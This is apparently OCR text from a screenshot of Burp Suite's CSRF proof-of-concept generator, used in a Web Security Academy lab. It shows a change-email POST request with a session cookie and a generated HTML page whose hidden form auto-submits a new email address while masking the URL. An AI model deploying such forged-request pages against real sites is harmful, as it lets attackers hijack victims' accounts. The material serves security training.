 CSRF PoC generator
Request to: https://0a8d003304def57f80fd762a00e90066.web-security-academy.net
Options
Pretty Raw Hex
\n
1 POST /my-account/change-email HTTP/2
2 Host:
0a8d003304def57f80fd762a00e90066.web-security
-academy.net
3 Cookie: session=
X8Sb2Tg77QQnWCVKNd2FelXMnL2ck6Eq
4 Content-Type:
application/x-www-form-urlencoded
5 Content-Length: 18
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 8
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <form action="https://0a8d003304def57f80fd762a00e90066.web-security-academy.net/my-
5 <input type="hidden" name="email" value="test&#64;mail&#46;ru" />
6 <input type="submit" value="Submit request" />
7 </form>
8 <script>
9 history.pushState('', '', '/');
10 document.forms[0].submit();
11 </script>
12 </body>
13 </html>
14
Search
0 highlights
Regenerate
Test in browser
Copy HTML
Close